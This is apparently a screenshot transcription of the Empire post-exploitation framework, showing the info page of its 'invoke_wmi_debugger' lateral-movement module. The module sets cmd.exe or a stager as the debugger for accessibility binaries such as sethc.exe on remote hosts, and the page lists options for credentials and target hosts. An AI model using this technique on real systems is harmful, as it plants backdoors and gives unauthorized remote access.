 (Empire: V6W3TH8Y) > usemodule lateral movement/invoke wmi debugger
(Empire: powershell/lateral_movement/invoke_wmi_debugger) > info
Name: Invoke-WMIDebugger
Module: powershell/lateral_movement/invoke_wmi_debugger
NeedsAdmin: False
OpsecSafe: False
Language: powershell
MinLanguageVersion: 2
Background: False
OutputExtension: None
Authors:
@harmj0y
Description:
Uses WMI to set the debugger for a target binary on a remote
machine to be cmd.exe or a stager.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener False Listener to use.
CredID False CredID from the store to use.
ComputerName True Host[s] to execute the stager on, comma
separated.
Cleanup False Switch. Disable the debugger for the
specified TargetBinary.
TargetBinary True sethc.exe Target binary to set the debugger for
(sethc.exe, Utilman.exe, osk.exe,
Narrator.exe, or Magnify.exe)
UserName False [domain\]username to use to execute
command.
Binary False C:\Windows\System32\cmd. Binary to set for the debugger.
exe
RegPath False HKLM:Software\Microsoft\ Registry location to store the script
Network\debug code. Last element is the key name.
Password False Password to use to execute command.
Agent True V6W3TH8Y Agent to run module on.